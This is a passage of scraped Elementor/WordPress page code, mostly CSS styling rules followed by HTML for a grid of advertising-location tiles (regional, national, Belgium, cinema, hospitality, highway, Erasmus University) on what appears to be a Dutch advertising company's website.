0px 0px;}.elementor-11785 .elementor-element.elementor-element-52968a6 img{width:100%;}.elementor-11785 .elementor-element.elementor-element-52968a6:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-abbfe38 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 34%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-abbfe38{text-align:left;}.elementor-11785 .elementor-element.elementor-element-abbfe38 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-d512d57:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-d512d57.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-d512d57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-d512d57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-0886eda > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-0886eda img{width:100%;}.elementor-11785 .elementor-element.elementor-element-0886eda:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-76de914 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 38%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-76de914{text-align:left;}.elementor-11785 .elementor-element.elementor-element-76de914 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-c1b4f74:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-c1b4f74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-c1b4f74 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-c1b4f74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-f8f4567 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-f8f4567 img{width:100%;}.elementor-11785 .elementor-element.elementor-element-f8f4567:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-63b5e04 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 80%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-63b5e04{text-align:left;}.elementor-11785 .elementor-element.elementor-element-63b5e04 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-bd1a50f > .elementor-container{min-height:360px;}.elementor-11785 .elementor-element.elementor-element-bd1a50f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-bd1a50f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-11785 .elementor-element.elementor-element-d3955a9 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-1271c87 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-6924205 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-cef4e71 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-23a79b5 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-abbfe38 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-76de914 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-63b5e04 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}@media(max-width:767px){.elementor-11785 .elementor-element.elementor-element-d3955a9 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-1271c87 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-6924205 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-cef4e71 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-23a79b5 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-abbfe38 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-76de914 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-63b5e04 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}</style>		<div data-elementor-type="page" data-elementor-id="11785" class="elementor elementor-11785" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd1a50f elementor-section-content-middle elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bd1a50f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2703f5f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1d3014" data-id="e1d3014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ef68ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ef68ae" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0ebae4" data-id="b0ebae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-a34e0dc toeristen elementor-widget elementor-widget-image" data-id="a34e0dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/regionaal-adverteren/">
							<img loading="lazy" width="200" height="200" src="https://www.altermedia.nl/wp-content/uploads/2022/12/alt-regionaal-icon.svg" class="attachment-large size-large wp-image-23273" alt="" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-d3955a9 elementor-widget elementor-widget-heading" data-id="d3955a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Regionaal
</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d289fe" data-id="6d289fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-d39dc0f toeristen elementor-widget elementor-widget-image" data-id="d39dc0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/nationaal-adverteren/">
							<img loading="lazy" width="200" height="200" src="https://www.altermedia.nl/wp-content/uploads/2022/12/alt-nederland-icon.svg" class="attachment-large size-large wp-image-23274" alt="" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-1271c87 elementor-widget elementor-widget-heading" data-id="1271c87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nederland
</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d082fed" data-id="d082fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-06f6efd toeristen elementor-widget elementor-widget-image" data-id="06f6efd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/belgie/">
							<img loading="lazy" width="200" height="200" src="https://www.altermedia.nl/wp-content/uploads/2020/11/alt-belgie-icon.svg" class="attachment-large size-large wp-image-25103" alt="" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-6924205 elementor-widget elementor-widget-heading" data-id="6924205" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">België</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3815c50" data-id="3815c50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-7c1593f toeristen elementor-widget elementor-widget-image" data-id="7c1593f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/nederlandbelgie/">
							<img loading="lazy" width="200" height="200" src="https://www.altermedia.nl/wp-content/uploads/2022/12/alt-benelux-icon.svg" class="attachment-large size-large wp-image-23275" alt="" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-cef4e71 elementor-widget elementor-widget-heading" data-id="cef4e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nederland &amp; België
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d4187a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d4187a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aa0bbf" data-id="4aa0bbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-cf0b0cb toeristen elementor-widget elementor-widget-image" data-id="cf0b0cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/bioscoopnetwerk/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2022/12/bioscoopnetwerk-1024x576.jpg" class="attachment-large size-large wp-image-23887" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2022/12/bioscoopnetwerk-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2022/12/bioscoopnetwerk-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2022/12/bioscoopnetwerk-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2022/12/bioscoopnetwerk-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2022/12/bioscoopnetwerk.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-23a79b5 elementor-widget elementor-widget-heading" data-id="23a79b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bioscoop</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49cbd15" data-id="49cbd15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-52968a6 toeristen elementor-widget elementor-widget-image" data-id="52968a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/horecanetwerk/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/Ontwerp-zonder-titel-1024x576.jpg" class="attachment-large size-large wp-image-30009" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/Ontwerp-zonder-titel-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/Ontwerp-zonder-titel-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/Ontwerp-zonder-titel-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/Ontwerp-zonder-titel-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/Ontwerp-zonder-titel.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-abbfe38 elementor-widget elementor-widget-heading" data-id="abbfe38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Horeca</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d512d57" data-id="d512d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-0886eda toeristen elementor-widget elementor-widget-image" data-id="0886eda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/snelweg/">
							<img loading="lazy" width="800" height="448" src="https://www.altermedia.nl/wp-content/uploads/2025/02/Marcedes-websitefoto-02-1-e1740753230382-1024x574.jpg" class="attachment-large size-large wp-image-32251" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2025/02/Marcedes-websitefoto-02-1-e1740753230382-1024x574.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2025/02/Marcedes-websitefoto-02-1-e1740753230382-300x168.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2025/02/Marcedes-websitefoto-02-1-e1740753230382-768x431.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2025/02/Marcedes-websitefoto-02-1-e1740753230382.jpg 1264w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-76de914 elementor-widget elementor-widget-heading" data-id="76de914" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Snelweg</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c1b4f74" data-id="c1b4f74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-f8f4567 toeristen elementor-widget elementor-widget-image" data-id="f8f4567" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/locaties/erasmus-universiteit/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/Header-Erasmus-05-1-1024x576.jpg" class="attachment-large size-large wp-image-15792" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/Header-Erasmus-05-1-1024x576.jpg 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/Header-Erasmus-05-1-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/Header-Erasmus-05-1-768x432.jpg 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/Header-Erasmus-05-1-1536x864.jpg 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/Header-Erasmus-05-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-63b5e04 elementor-widget elementor-widget-heading" data-id="63b5e04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Erasmus Universiteit</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1824" class="jet-tabs__content " data-tab="4" role="tabpanel" aria-hidden="true" data-template-id="13791"><style>.elementor-13791 .elementor-element.elementor-element-2337c230 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-2337c230 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-13791 .elementor-element.elementor-element-2e4f6e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13791 .elementor-element.elementor-element-2e4f6e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13791 .elementor-element.elementor-element-2e4f6e4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-2e4f6e4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-13791 .elementor-element.elementor-element-22734e86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-22734e86 .elementor-repeater-item-517c6c1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13791 .elementor-element.elementor-element-560e15d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-560e15d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-13791 .elementor-element.elementor-element-96de930 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-96de930 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-96de930 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-2b01274 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-2b01274 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-2b01274 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-63806c5e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-63806c5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-ecf4a22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-ecf4a22 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-ecf4a22 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-22734e86 > .elementor-container{min-height:360px;}.elementor-13791 .elementor-element.elementor-element-22734e86{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13791 .elementor-element.elementor-element-5b5100ae.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-5b5100ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-5b5100ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 20px 0px 0px;}.elementor-13791 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13791 .elementor-element.elementor-element-84f106e > .elementor-widget-container{background-color:var( --e-global-color-26443787 );margin:5px 0px 0px 0px;padding:76px 0px 78px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-f40a680 );}.elementor-13791 .elementor-element.elementor-element-84f106e{text-align:center;}.elementor-13791 .elementor-element.elementor-element-2337c230 > .elementor-container{min-height:360px;}.elementor-13791 .elementor-element.elementor-element-2337c230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13791 .elementor-element.elementor-element-2337c230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-13791 .elementor-element.elementor-element-2e4f6e4b{width:50%;}.elementor-13791 .elementor-element.elementor-element-5b5100ae{width:49.956%;}}@media(max-width:1024px){.elementor-13791 .elementor-element.elementor-element-96de930 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-2b01274 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-ecf4a22 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}}@media(max-width:767px){.elementor-13791 .elementor-element.elementor-element-96de930 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-2b01274 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 